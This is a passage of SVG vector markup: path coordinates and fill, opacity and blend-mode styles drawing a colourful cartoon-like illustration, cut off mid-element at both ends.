8,17.48,0,0,1,3.6.58,21.06,21.06,0,0,0,4.74.53l0,.17a1.07,1.07,0,1,0,2.11.39c.1-.46.23-.9.37-1.34a.25.25,0,0,1,0-.07,16.08,16.08,0,0,1,3.9-6.35,18.37,18.37,0,0,1,4.82-3.45,18.88,18.88,0,0,1,3.24-1.26l-.48.2a6,6,0,0,0-3.44,3.16A2.54,2.54,0,0,0,46.69,52a3.8,3.8,0,0,0,1.6,1.41A3.45,3.45,0,0,0,50,51.72c0-.14,0-.21,0-.22s-.2-.1-.62,0A.66.66,0,1,1,49,50.21c1.26-.31,2,.22,2.18.81s-.06,1.86-1.32,2.91a7.18,7.18,0,0,0,.82.06,5.8,5.8,0,0,0,2.7-.68,5.06,5.06,0,0,0,2.1-2.1,5.14,5.14,0,0,1-.75.06,2.18,2.18,0,0,1-2.11-1,1.58,1.58,0,0,1,.67-2,.66.66,0,0,1,.93.15.67.67,0,0,1-.16.93c-.21.16-.26.3-.25.33s.75.45,2.19.07a4,4,0,0,0-.25-2.36,2.32,2.32,0,0,0-1.31-1.24,2.89,2.89,0,0,0-.66-.16l.46,0a10.52,10.52,0,0,1,6.81,2,1.08,1.08,0,0,0,1.51-.13,1.09,1.09,0,0,0-.13-1.52L62.09,46c.43-.69.88-1.39,1.34-2s1-1.27,1.55-1.33c.84-.1,1.75.2,2.51,1.66a10.9,10.9,0,0,1,.85,2.19,23.63,23.63,0,0,1,.15,2.67A25.08,25.08,0,0,1,43.44,74.24Z" style="fill:#c38255;fill-rule:evenodd"></path><path d="M35.79,51.59a2.36,2.36,0,0,1-1.11.27,3.08,3.08,0,0,1-1.45-.38,5.12,5.12,0,0,1-2.08-2.14c-1.12-2.07-.82-4.32.67-5.12h0c1.49-.8,3.52.19,4.64,2.25S37.28,50.78,35.79,51.59Z" style="fill:#fff;fill-rule:evenodd"></path><path d="M45.11,4.68c1.19-.88,3.46-.51,5.8.94C59.07,10.68,62,21.52,61.13,27.48a28.07,28.07,0,0,0-9.44-5.07,7.61,7.61,0,0,0,1.92-2.61,3.18,3.18,0,0,0,.08-2.52c-.43-1-1.56-2.45-4.37-1.69a1.47,1.47,0,0,0-.35.08l-2.63,1c-.72-2.89-1.4-5.55-1.86-7.31C43.88,7.12,44.12,5.42,45.11,4.68Z" style="fill:#ffd59a;fill-rule:evenodd"></path><path d="M40.93,22.52c-1.47,1.78-3,3.62-4.19,4.2a3.48,3.48,0,0,1-3.93-.18A12.7,12.7,0,0,1,37.92,23l3.85-1.44Z" style="fill:#1cbfd9;fill-rule:evenodd"></path><path d="M49.29,18.75a4,4,0,0,1,1.49-.41h.11s0,0,0,0c0,.53-1.1,2.06-3.1,3.11-.61-.09-1.23-.16-1.86-.22A11.24,11.24,0,0,1,49.29,18.75Z" style="fill:#1cbfd9;fill-rule:evenodd"></path><path d="M29.15,13.93c2.06-1,7.15-2.36,12,4.63l-4.31,1.62c-2.78,1.05-6,3.33-7.19,5.79-1.27.78-3,1.73-4.25,2.44C23,21.17,24.23,16.3,29.15,13.93Z" style="fill:#1cbfd9;fill-rule:evenodd"></path><path d="M6.2,23.28c.84-4.49,3.24-7.19,5.18-7.53,1.71-.3,3,1.26,3.82,2.62,1,1.69,2.36,4.12,3.79,6.68,1.09,1.94,2.2,3.91,3.28,5.81a27.89,27.89,0,0,0-6.82,16.93C9,43.51,4.51,32.33,6.2,23.28Z" style="fill:#ffd59a;fill-rule:evenodd"></path><path d="M25.46,31.79c1.33-.72,3.57-2,5.33-3a7.21,7.21,0,0,0,4.09,1.44,7.19,7.19,0,0,0,3.18-.82c1.75-.87,3.41-2.86,5.17-5,.07-.1.15-.19.23-.29a25.09,25.09,0,0,1,23.35,16,5.2,5.2,0,0,0-2.17-.14,4.45,4.45,0,0,0-2.7,1.8,20.45,20.45,0,0,0-1.76,2.9,12.44,12.44,0,0,0-3.13-1.13,5,5,0,0,0-.35-4.46c-1.23-2.29-3.53-3.36-5.24-2.44a3.17,3.17,0,0,0-1.55,2.55,5.67,5.67,0,0,0,.7,3.17,6.19,6.19,0,0,0,.69,1,18.42,18.42,0,0,0-5.43,1.71,15.87,15.87,0,0,0-1-4c-2.77-7.16-10-11-16.13-8.68s-8.87,10.11-6.1,17.28a15.83,15.83,0,0,0,3.19,5.09,5.91,5.91,0,0,0-1.3.57,4.65,4.65,0,0,0-2,2.62,9,9,0,0,0,.23,5.32,25,25,0,0,1,2.67-31.56Z" style="fill:#fab155;fill-rule:evenodd"></path><path d="M43.44,77.22A27.87,27.87,0,0,0,58,73.16c.07.13.14.26.2.4a14.16,14.16,0,0,1-5.88,3.11A21.79,21.79,0,0,1,40,77,27.38,27.38,0,0,0,43.44,77.22Z" style="fill:#1cbfd9;fill-rule:evenodd"></path><path d="M52.89,82.13a2.56,2.56,0,0,1,.67-.08,2.62,2.62,0,0,1,1.2.29,1.83,1.83,0,0,1,.66,2.75,2.7,2.7,0,0,1-1.57,1A2.29,2.29,0,0,1,51,84.7a1.9,1.9,0,0,1,.33-1.53A2.55,2.55,0,0,1,52.89,82.13Z" style="fill:#1cbfd9;fill-rule:evenodd"></path><path d="M60.43,88.87a31,31,0,0,1-6.51,15.85,10.59,10.59,0,0,0-1.07.53.78.78,0,1,0,.61,1.43,7.8,7.8,0,0,1,2.45-.36,2.25,2.25,0,0,1,1.64.63,2.38,2.38,0,0,1,.51,1.23,6.72,6.72,0,0,1,.07,1.52l-.68,0a.85.85,0,0,0,0-.17,11.55,11.55,0,0,0-.66-2,.55.55,0,0,0-.68-.36.55.55,0,0,0-.37.68,10.51,10.51,0,0,1,.18,1.83H54.79v-.08a9.15,9.15,0,0,0-.33-1.67.55.55,0,1,0-1.08.18,7.58,7.58,0,0,1-.14,1.46.44.44,0,0,1,0,.1h-.48c-.9,0-1.67-.06-2.38-.1.27-.84.52-1.69.73-2.55a36.79,36.79,0,0,0,.9-4.67,1.59,1.59,0,0,0-1.62-1.76c-.71,0-1.44,0-2.17,0-1.87,0-3.74-.12-5.23-.14a1.6,1.6,0,0,0-1.13.46,25.56,25.56,0,0,0-3.78,4.81,38.92,38.92,0,0,0-2.33,4.48c-.74.06-1.57.1-2.42.13a10.66,10.66,0,0,1,.25-1.12.59.59,0,0,0-1.09-.47,10.6,10.6,0,0,0-.76,1.55.14.14,0,0,0,0,.07h-1.2a6,6,0,0,1,.44-1.56.61.61,0,0,0-.17-.83.6.6,0,0,0-.83.18,6.38,6.38,0,0,0-.82,1.43c-.1.23-.2.48-.29.74l-.7,0a6.86,6.86,0,0,1,.46-1.85,3,3,0,0,1,1-1.38,3.52,3.52,0,0,1,2.32-.49,9.83,9.83,0,0,1,2.89.77.78.78,0,0,0,.86-1.29,34.23,34.23,0,0,0,3.41-9.63,3.13,3.13,0,0,0,.35-.65,4.36,4.36,0,0,0,.92-.26,3,3,0,0,0,1.41-1.41,2.62,2.62,0,0,0,.12-.57,2.83,2.83,0,0,0,1.45-2.38,4.19,4.19,0,0,0-.66-2.4,6.3,6.3,0,0,0-1.52-1.71,5.17,5.17,0,0,0-1-.6c0-.69,0-1.39,0-2.08q0-.74-.06-1.47a1.16,1.16,0,0,0,.33-1.19A1.15,1.15,0,0,0,39,81a32,32,0,0,0-6.16,2.19,3.42,3.42,0,0,0-1.75,1.9,2.19,2.19,0,0,0,.65,2,5.51,5.51,0,0,0,1.08.86,10,10,0,0,0,1.13.58.79.79,0,0,0,.12.3.92.92,0,0,0,1.27.26,6.38,6.38,0,0,1,2.42-.89,2.47,2.47,0,0,1,1.95.65A5.38,5.38,0,0,1,40.78,90a2.67,2.67,0,0,1,.56,1.2,1.11,1.11,0,0,1,0,.26,5.77,5.77,0,0,0-1.73-1.61.66.66,0,0,0-.87,1,5.5,5.5,0,0,1,.82,1.48,1.25,1.25,0,0,1,.07,1,1.28,1.28,0,0,1-.24.5,4.87,4.87,0,0,0-2-2.18.67.67,0,0,0-.84,1,3.8,3.8,0,0,1,1,1.55.86.86,0,0,1-.26.94,1,1,0,0,1-.39.23.66.66,0,0,0-.12-.71,4.73,4.73,0,0,0-.74-.93,7,7,0,0,0-1-.6.67.67,0,0,0-.94.11.68.68,0,0,0-.13.33,2,2,0,0,1-.64-.48,2.22,2.22,0,0,1-.31-.45,3.73,3.73,0,0,1-.2-.4A4.31,4.31,0,0,1,32.53,91a.73.73,0,0,0-.63-.82.67.67,0,0,0-.37,0,12,12,0,0,1-2.6-1.86A5.19,5.19,0,0,1,27,85.26a2.71,2.71,0,0,1,.81-2,9.35,9.35,0,0,1,2.28-1.8,28.35,28.35,0,0,1,6.58-2.7,17.07,17.07,0,0,0,8.4,1.9A28.21,28.21,0,0,0,51.17,80l.13.51a.14.14,0,0,1,0,.06A4.62,4.62,0,0,0,49.68,82a3.85,3.85,0,0,0-.63,3.15,4.16,4.16,0,0,0,4.14,3,4.92,4.92,0,0,0,1.13-.14,4.62,4.62,0,0,0,2.74-1.84,3.82,3.82,0,0,0-1.36-5.66,4.44,4.44,0,0,0-1.47-.47,1,1,0,0,0,0-.3l-.14-.57a17.6,17.6,0,0,0,5.29-2.75,27,27,0,0,1,1.12,5.18A30.52,30.52,0,0,1,60.43,88.87Z" style="fill:#fab155;fill-rule:evenodd"></path><path d="M69.88,73.91A54.46,54.46,0,0,1,62,76.12c-.18-.48-.38-1-.59-1.44a59.52,59.52,0,0,0,7.93-2.79,47.72,47.72,0,0,0,8.11-4.34.81.81,0,0,0,.14-.12,1.08,1.08,0,0,0,.3-.16c0,1.09-.09,2.17-.13,3.21A50.78,50.78,0,0,1,69.88,73.91Z" style="fill:#fab155;fill-rule:evenodd"></path><path d="M87.67,64a3.13,3.13,0,0,1,0,.68A6.12,6.12,0,0,0,84.77,63l-.32,0a2.8,2.8,0,0,1,.2-.32c0-.06.12,0,.18,0a1.27,1.27,0,0,1,.56,0,3.68,3.68,0,0,1,1,.23,2.35,2.35,0,0,1,1,.51A.77.77,0,0,1,87.67,64Z" style="fill:#fab155;fill-rule:evenodd"></path><path d="M87.49,59.76c.11.12.26.19.28.36a4,4,0,0,1,0,.49,5.72,5.72,0,0,0-.55-.22,5.31,5.31,0,0,0-2.51-.24c0-.21.21-.39.36-.58s.18-.09.27-.13a1.85,1.85,0,0,1,.58-.09,2.74,2.74,0,0,1,1,.14A1.63,1.63,0,0,1,87.49,59.76Z" style="fill:#fab155;fill-rule:evenodd"></path><path d="M86.23,68.62a1.76,1.76,0,0,1-1,.81l-.17.06,0-.38a.61.61,0,0,0,.64-.38.62.62,0,0,0-.35-.8,3.83,3.83,0,0,1-1.5-1.37A.9.9,0,0,1,84,65.49s0,0,0,0a.34.34,0,0,1,.14,0,2,2,0,0,1,.57.21,4.77,4.77,0,0,1,1.07.79,1.87,1.87,0,0,1,.67,1A1.63,1.63,0,0,1,86.23,68.62Z" style="fill:#fab155;fill-rule:evenodd"></path><path d="M90,47.74A5.31,5.31,0,0,1,88.21,51a7.22,7.22,0,0,1-3.52,1.57,1.26,1.26,0,0,0-1,1.18c0,.75-.14,2.26-.28,4.16a2.62,2.62,0,0,0-.41.68,3.05,3.05,0,0,0,0,2,3.88,3.88,0,0,0,.24.45,2.14,2.14,0,0,0-.51.92,3.16,3.16,0,0,0,0,1.5,2.3,2.3,0,0,0-.71.77,2.92,2.92,0,0,0-.07,3,4.15,4.15,0,0,0,.72.83c-.11,1.49-.21,2.93-.3,4.23-.15,2-.25,3.71-.29,4.68a1.27,1.27,0,0,0,1,1.28,3.87,3.87,0,0,1,2.37,1.39,3.43,3.43,0,0,1-.85,4.86,5.91,5.91,0,0,1-1.07.63,7.41,7.41,0,0,0-.28-3.32,2.83,2.83,0,0,0-2.66-2,3.62,3.62,0,0,0-3.41,2.41,8,8,0,0,0-.63,3.16,4.11,4.11,0,0,1-1-.69,3.37,3.37,0,0,1-1.07-2.35,3.18,3.18,0,0,1,1.27-2.56,6.49,6.49,0,0,1,3.14-1.32,1.26,1.26,0,0,0,1.06-1.15c.18-2.68.4-7.42.56-12l.06-1.56a3.51,3.51,0,0,0,.6-.48,2.88,2.88,0,0,0,.69-2.62,2.66,2.66,0,0,0-1.15-1.77c.08-2.83.11-5,.07-5.65a1.26,1.26,0,0,0-1-1.16,5.43,5.43,0,0,1-3.3-2.24,6,6,0,0,1-1-3.95,6.25,6.25,0,0,1,1.66-3.88,5.31,5.31,0,0,1,2.21-1.35A11.93,11.93,0,0,0,79.44,46a3.4,3.4,0,0,0,3.24,2.34c1.87.17,3-.26,3.76-1.23a5.25,5.25,0,0,0,1-2.43A22.54,22.54,0,0,0,87.66,42a7.42,7.42,0,0,1,1.56,1.73A5.46,5.46,0,0,1,90,47.74Z" style="fill:#d0deeb;fill-rule:evenodd"></path><g style="clip-path:url(#adee377d-7cb7-4640-a95b-844043b18696)"><path d="M66.47,52.16A1.33,1.33,0,0,0,65.8,51a5.27,5.27,0,0,1-.93,1.16c-.66,2.51-3.17,4-5.6,4.47-1.54.3-3.71.46-5.06-.5a1.18,1.18,0,0,0-.25.68,1,1,0,0,0-1.1.31,13.71,13.71,0,0,1-7.91,5c-3.67.71-6.86-.45-10-2.25a1.11,1.11,0,0,0-1.37.27c-.88-.21-2,.57-1.6,1.57,2.77,6.76,13.62,8.41,18.33,2.76a1.59,1.59,0,0,0,.05-1.89,14.08,14.08,0,0,0,4.38-4,1,1,0,0,0,.18-.59,10.59,10.59,0,0,0,4.62-.08,1.26,1.26,0,0,0,.8,1.58c1.73.6,3.64-.55,4.69-1.87A7.8,7.8,0,0,0,66.47,52.16ZM40.54,64.75a7.53,7.53,0,0,1-.85-.2,15,15,0,0,0,3.54.23A7.62,7.62,0,0,1,40.54,64.75Z" style="fill:#231f20;fill-rule:evenodd;opacity:0.30000000000000004;mix-blend-mode:multiply"></path><path d="M36.66,92.8c-.61-.41-1.38-.58-2-1a14,14,0,0,1-1.6-2.06c-.94-1-2.24-1.54-3.3-2.43a6.9,6.9,0,0,1-2.3-4.5c-.18-1.29-2.26-1-2.24.3a8.29,8.29,0,0,0,3.5,6.81,10.65,10.65,0,0,1,2.45,1.88c.35.43.56,1,.92,1.39,1,1.22,2.71,1.49,3.62,2.81a1.29,1.29,0,0,0,2.38-.65A3,3,0,0,0,36.66,92.8Z" style="fill:#231f20;fill-rule:evenodd;opacity:0.30000000000000004;mix-blend-mode:multiply"></path><path d="M56,85.56a.85.85,0,0,0-1.13.06c-.16.19-.32.38-.49.55l-.2.18,0,0-.13.1a2.89,2.89,0,0,1-1.13.45l-.06,0h-.43s-.38,0-.2,0l-.26-.06-.33-.09-.12,0-.08,0-.23-.13-.2-.13a2.2,2.2,0,0,1-.73-.88,2.28,2.28,0,0,1-.23-.94,2.79,2.79,0,0,1,.87-2,.67.67,0,0,0-.82-1,3.86,3.86,0,0,0-1.2,4.93,4.23,4.23,0,0,0,4.77,2.15,4.15,4.15,0,0,0,2.6-2A.86.86,0,0,0,56,85.56Z" style="fill:#231f20;fill-rule:evenodd;opacity:0.30000000000000004;mix-blend-mode:multiply"></path><path d="M80.1,69.21a.8.8,0,0,0-1-.2c-.76.33-1.48.84-2.21,1.23s-1.5.78-2.26,1.14q-2.2,1-4.49,1.81a58.25,58.25,0,0,1-9.19,2.2,1.2,1.2,0,0,0-.84-1.45,15.21,15.21,0,0,0,1.71-1.49,1.49,1.49,0,0,0-.51-2.34,1.31,1.31,0,0,0-1.93-.84C48.3,74.88,34.5,73.11,26.58,63.19A24.47,24.47,0,0,1,21.24,47a26.32,26.32,0,0,1,1.81-8.4,44.46,44.46,0,0,1,3.44-6.1c1.38-.84,2.79-1.59,4.2-2.37,1.74,1.67,4.9,2,7.08,1.39,4.06-1.17,6-5,9.47-7a1.36,1.36,0,0,0,.17-2.15,1.48,1.48,0,0,0,1-.48l.06-.07.12-.17.26-.2c.24-.23.45-.49.71-.71a6.56,6.56,0,0,1,.89-.7,1.12,1.12,0,0,0,.72-.17l.1-.07a1.53,1.53,0,0,0,.31-2.36c-.83-.91-2-.61-3-.09a1.92,1.92,0,0,0,0-1.14c-1-4-3.66-8.77-2.6-12.92a1.27,1.27,0,0,0-2.32-1c-1.42,2-1.4,4.31-1,6.66a39.71,39.71,0,0,0,2.11,8.15,2,2,0,0,0,1.88,1.56h.1l0,0a2.38,2.38,0,0,0-.51.24,2,2,0,0,0-.84,1.19,1.76,1.76,0,0,0,.79,2h0c-2.65.24-4.34,2.12-6.3,3.78a7.45,7.45,0,0,1-4.21,2c-1.49.05-2.31-.78-3.41-1.66a1.68,1.68,0,0,0-2.81,1.48,17.81,17.81,0,0,0-2.18,1.1l0-.06a2.42,2.42,0,0,0,.45-1.9c-.53-2.73-1.28-5.14-1-8a13.75,13.75,0,0,1,2.9-7c.7-1-.7-2.4-1.67-1.67-5.37,4.06-7.32,12.38-4.46,18.46a2.35,2.35,0,0,0,.63.82c-3.52,2.94-5.5,8.59-6.31,12.73a29.74,29.74,0,0,0-.49,3.64,15.82,15.82,0,0,0-2.12-2.75,36.87,36.87,0,0,1-2.56-3.53,29.87,29.87,0,0,1-3.73-8.09,24.19,24.19,0,0,1,1.47-17.14c.57-1.21-1-2.74-2-1.54C4,18,3,25.15,4.32,31.65a32.26,32.26,0,0,0,3.85,9.69C9.78,44.07,12,47.94,15,49.19a1.87,1.87,0,0,0,2.17-.71A26.94,26.94,0,0,0,19,57.9,29.15,29.15,0,0,0,37.89,75.31a1.14,1.14,0,0,0,.24,1.47,7.26,7.26,0,0,0,1.53,1,9.28,9.28,0,0,1-1.24-.23c-.38-.09-2.13-.32-2.26-.76a1.52,1.52,0,0,0-3,.4c0,1.81,1.49,2.61,3.08,2.92l.94.16c-.52.16-1,.34-1.54.52-.32.12-.66.25-1,.4-2.06.71-3.83,2-3.67,3.89a1.15,1.15,0,0,0,2.3,0c.08-.73,2.31-1.44,2.89-1.62a20.57,20.57,0,0,1,3-.51,1.09,1.09,0,0,0,0,.18c0,1.2-.08,2.44,0,3.64a1.34,1.34,0,0,0,.35.76,1.86,1.86,0,0,1,1.54.87,2.61,2.61,0,0,0,.17.28l.12.16.35.46a4,4,0,0,1,.48.82.85.85,0,0,0,.25-.21,3.4,3.4,0,0,1,.22,1.76,2.33,2.33,0,0,1-.45,1,9.17,9.17,0,0,0,.37-2c0-.62-1-.94-1.23-.33a16.35,16.35,0,0,0-.68,2.19c-.19.66-.39,1.31-.61,2a.81.81,0,0,0-1.15.39,9.59,9.59,0,0,0-.44,1.31l-.63.2a.55.55,0,0,0-.4.6.54.54,0,0,0,.54.48h.14c0,.17-.09.34-.14.5-.3,1-.64,2-1,3.06s-.73,1.93-1.14,2.87-1,2-1.41,3a.71.71,0,0,0-.06.24l.85,0h.31l.12,0h.06l.15,0,.1,0a2.26,2.26,0,0,0,.26-.16,5.54,5.54,0,0,0,.45-.53s.05-.06.06-.07l.11-.15.24-.35.14-.21c.29-.55.58-1.1.85-1.66.69-1.43,1.33-2.87,1.91-4.35.4-1,.77-2,1.11-3a3.47,3.47,0,0,0,.37-.3,3.07,3.07,0,0,0,.9-1.44,3.25,3.25,0,0,0,.07-.45,2.88,2.88,0,0,0,.44-.31,3.14,3.14,0,0,0,1.08-2,5.09,5.09,0,0,0-1.12-3.83,33.26,33.26,0,0,0,.17-6.91c5.77,1,12.5-1.42,16.9-5a.67.67,0,0,0,.7.52,40,40,0,0,0,10.06-2.22,50.44,50.44,0,0,0,4.71-1.91c.79-.37,1.57-.76,2.35-1.18A14.42,14.42,0,0,0,80,70.26.79.79,0,0,0,80.1,69.21ZM50.52,78.39a25.35,25.35,0,0,1-7,.57,1.69,1.69,0,0,0,0-.23,26.22,26.22,0,0,0,6.05-.61A34.25,34.25,0,0,0,55,76.64,20.87,20.87,0,0,1,50.52,78.39Z" style="fill:#231f20;fill-rule:evenodd;opacity:0.30000000000000004;mix-blend-mode:multiply"></path><path d="M38.15,109.37a.89.89,0,0,0-1.38-.31l-.13.09a46.11,46.11,0,0,1-6.44.17l0-.15c0-.1.05-.21.08-.31s.08-.23.12-.34h0v0a1.19,1.19,0,0,1,.08-.16,4,4,0,0,1,.32-.52l0-.06.07-.08.2-.21a2.39,2.39,0,0,1,.23-.22l.11-.09h0l0,0,.15-.12.08-.06.3-.19a.73.73,0,0,0,.22-1s0-.06,0-.09a.73.73,0,0,0-.88-.5,4.34,4.34,0,0,0-3.53,3.6q0,.13,0,.3a.7.7,0,0,0-.51.3q-.3-.08-.6-.18c-.76-.28-1.32,1-.56,1.33a12.27,12.27,0,0,0,2.38.78.84.84,0,0,0,.35.07.77.77,0,0,0,.71.15.31.31,0,0,0,.1-.05,18.58,18.58,0,0,0,2.79.07c1.07-.06,2.13-.18,3.19-.31.22,0,.42,0,.63-.09.61,0,1.22-.11,1.83-.2C38.93,110.81,38.84,109.54,38.15,109.37Z" style="fill:#231f20;fill-rule:evenodd;opacity:0.30000000000000004;mix-blend-mode:multiply"></path><path d="M60.8,109.4a.76.76,0,0,0-1.1-.92l-.07,0a.78.78,0,0,0-.51-.07,26.42,26.42,0,0,1-7.37.38l.21-.63a28.34,28.34,0,0,0,.83-2.86c.37-1.55,1.07-4.32-.67-5.33a4.54,4.54,0,0,0-2.45-.29l-3.12.15a9.44,9.44,0,0,0-2.91.35c-.74.28-1.57,1-1.51,1.82a.65.65,0,0,0,1.1.46,2.64,2.64,0,0,1,.65-.6,2.55,2.55,0,0,1,.81-.21c.81-.09,1.63-.06,2.44-.09l2.54-.11c.35,0,1.21-.19,1.51.09s.14.54.14.72a5.41,5.41,0,0,1-.08,1.06,23.9,23.9,0,0,1-.54,2.37c-.21.78-.46,1.55-.74,2.31-.09.25-.2.51-.3.76h0a.71.71,0,0,0-.51,1.31c0,.06-.05.12-.07.19-.34,1,1.2,1.64,1.75.73.07-.12.13-.25.2-.38a30.24,30.24,0,0,0,4,.57,24.44,24.44,0,0,0,5.86-.13C61.79,110.92,61.62,109.53,60.8,109.4Z" style="fill:#231f20;fill-rule:evenodd;opacity:0.30000000000000004;mix-blend-mode:multiply"></path><path d="M78.77,64.77a2.43,2.43,0,0,0-.29-.26l-.16-.13h0l-.5-.41a5.77,5.77,0,0,1-.44-.42,2.57,2.57,0,0,1-.21-.24l0,0-.06-.09a3.15,3.15,0,0,1-.3-.5l-.06-.12v0l-.09-.26c0-.1,0-.19-.07-.29s0-.11,0-.16a1.93,1.93,0,0,1,0-.24s0,0,0-.06l0-.16a.7.7,0,0,0-.41-.84.69.69,0,0,0-.89.29,3.38,3.38,0,0,0,.24,3.1,5,5,0,0,0,1,1.17,6.32,6.32,0,0,0,1.26,1,.84.84,0,0,0,1.08-.21A.85.85,0,0,0,78.77,64.77Z" style="fill:#231f20;fill-rule:evenodd;opacity:0.30000000000000004;mix-blend-mode:multiply"></path><path d="M40.67,17.23c-.43-.49-.88-1-1.36-1.43a16.63,16.63,0,0,0-3.41-2.6,11.43,11.43,0,0,0-4-1.38,6,6,0,0,0-4.2.58A.72.72,0,0,0,28,13.73a24.31,24.31,0,0,1,3.62.07,10.64,10.64,0,0,1,3.43,1.33,15,15,0,0,1,2.81,2.21c.45.44.87.91,1.29,1.38S40,20,40.85,20a.9.9,0,0,0,.87-.67C41.88,18.43,41.22,17.86,40.67,17.23Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M43.33,20a6,6,0,0,0-1.58.53l-1.55.64L37.11,22.4a20.14,20.14,0,0,0-5.54,2.83c-.61.51.2,1.58.86,1.11a26.56,26.56,0,0,1,5.5-2.51l2.91-1.19L42.39,22a5.4,5.4,0,0,0,1.48-.74A.77.77,0,0,0,43.33,20Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M23.1,31.55l-6.23-11a16.83,16.83,0,0,0-3.2-4.65,5.17,5.17,0,0,0-2.32-1.2,4,4,0,0,0-1.19-.09A3.85,3.85,0,0,0,8.87,15c-.73.34-.2,1.43.53,1.26C10.78,16,12.17,17,13,18a16.54,16.54,0,0,1,1.29,2.13l1.39,2.48q2.82,5,5.63,10A1.06,1.06,0,0,0,23.1,31.55Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M61.78,24a30.7,30.7,0,0,0-.47-3.56,26,26,0,0,0-2.18-6.53,22.51,22.51,0,0,0-8.07-9.17,11.24,11.24,0,0,0-7.09-2,.77.77,0,0,0-.74.65.74.74,0,0,0,.54.82,16.12,16.12,0,0,1,5.69,2,19.43,19.43,0,0,1,4.33,3.61,22.74,22.74,0,0,1,5.27,10.44,26.85,26.85,0,0,1,.52,3.45c.05.61.08,1.22.09,1.84a10.38,10.38,0,0,0,.09,2,1,1,0,0,0,2,0A10.63,10.63,0,0,0,61.78,24Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M69,46.54a.78.78,0,0,0,.11-.87c-.14-.26-.28-.53-.41-.8a27.73,27.73,0,0,0-7.61-14.06,29.1,29.1,0,0,0-5.52-4.23A19.06,19.06,0,0,0,49,23.89a.86.86,0,0,0-1,.49.83.83,0,0,0,.34,1c1.79.8,3.62,1.42,5.34,2.38a24.56,24.56,0,0,1,4.76,3.4A25.89,25.89,0,0,1,65.16,41c.14.35.26.69.38,1a2.75,2.75,0,0,0-.64,0,3.91,3.91,0,0,0-2.35,1.59A9.69,9.69,0,0,0,61.06,46c-3.35-1.45-7.32-1.28-10.8-.42a20.86,20.86,0,0,0-10.32,5.79,13.84,13.84,0,0,0-3.12,5.55.71.71,0,0,0,1.37.38A14.72,14.72,0,0,1,45,49.71a20.36,20.36,0,0,1,10.25-2.78,14.74,14.74,0,0,1,5.62,1.33,1.06,1.06,0,0,0,1.43-1.47c.47-.58.9-1.18,1.35-1.77s.92-1.16,1.52-1.28a1,1,0,0,1,.61.12,2.42,2.42,0,0,1,.44.35,24.7,24.7,0,0,1,.58,9.22c-.55,4.22-2.85,7.92-5.11,11.44a25,25,0,0,1-9.55,8.74c-.77.38-.22,1.74.59,1.4a24.7,24.7,0,0,0,9.63-7.71c2.75-3.45,5.38-7.36,6.35-11.74A25.08,25.08,0,0,0,69,46.54Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M60.46,60.15a.83.83,0,0,0-.72-.81.81.81,0,0,0-.9.59,4.77,4.77,0,0,1-2.67,3.5,6.75,6.75,0,0,1-2.43.61,5.43,5.43,0,0,1-2.53-.26c-.68-.31-1.46.51-.85,1.1a4.39,4.39,0,0,0,3.16.92A8.41,8.41,0,0,0,57,65.15,5.35,5.35,0,0,0,60.46,60.15Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M55,105.75a39.78,39.78,0,0,0,2.53-4.9,50.4,50.4,0,0,0,2-5.19,36.7,36.7,0,0,0,2-11.22A19.68,19.68,0,0,0,60.69,78c-.27-.83-1.71-.75-1.61.22a41.28,41.28,0,0,1,0,10.88A41.31,41.31,0,0,1,56,99.25c-.83,1.86-1.84,3.62-2.74,5.45a1.06,1.06,0,0,0,.47,1.44,5.29,5.29,0,0,0-.87.31c-.36.17-.2.84.22.79a13.08,13.08,0,0,1,2-.12,3.1,3.1,0,0,1,1.43.33,1.06,1.06,0,0,1,.36.37,1.5,1.5,0,0,1,.16.7c0,.32,0,.64,0,1a6.57,6.57,0,0,0,.15,1.17.6.6,0,0,0,.67.44.61.61,0,0,0,.53-.6,8.63,8.63,0,0,0-.06-2.38,2.31,2.31,0,0,0-1.2-1.7,4.43,4.43,0,0,0-2.23-.45A.83.83,0,0,0,55,105.75Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M42.2,100.44a3.45,3.45,0,0,0-2.36,1.5A22.55,22.55,0,0,0,38,104.73a30.09,30.09,0,0,0-1.46,3,16.11,16.11,0,0,0-1.14,3.3.75.75,0,0,0,.42.86.73.73,0,0,0,.91-.3c.39-.93.67-1.91,1-2.85a29.73,29.73,0,0,1,1.32-2.8c.48-.89,1-1.76,1.55-2.6a6.8,6.8,0,0,1,1.8-2C42.74,101,42.66,100.41,42.2,100.44Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M55.75,82.94a3.18,3.18,0,0,0-1.33-1.41,3.14,3.14,0,0,0-.89-.36c-.31-.07-.62-.06-.92-.11a.47.47,0,0,0-.58.39c0,.24.17.56.45.52a2,2,0,0,1,1.27.5,2.48,2.48,0,0,1,.48.49l.06.09.1.15.1.19,0,.06s0,0,0,0a2.24,2.24,0,0,1,.11.34,1.16,1.16,0,0,0,0,.18.2.2,0,0,0,0,0v.06a2.17,2.17,0,0,1,0,.36,1.15,1.15,0,0,1,0,.19s0,.07,0,.1-.06.26-.1.39,0,.09,0,.14l-.05.12a3.28,3.28,0,0,1-.36.69.59.59,0,0,0,.16.78.62.62,0,0,0,.8,0A3.33,3.33,0,0,0,55.75,82.94Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M78.61,66.93c-.7-.3-1.49.46-2.07.81-.74.44-1.48.87-2.23,1.28a43.75,43.75,0,0,1-4.6,2.16,43.08,43.08,0,0,1-9.86,2.61.64.64,0,0,0-.45.79.66.66,0,0,0,.79.45,43.65,43.65,0,0,0,10-2.67,42.64,42.64,0,0,0,4.65-2.17c.76-.41,1.5-.84,2.23-1.3.51-.33,1.73-.91,1.69-1.61A.39.39,0,0,0,78.61,66.93Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><polygon points="78.73 61.47 78.73 61.48 78.73 61.48 78.73 61.47" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></polygon><path 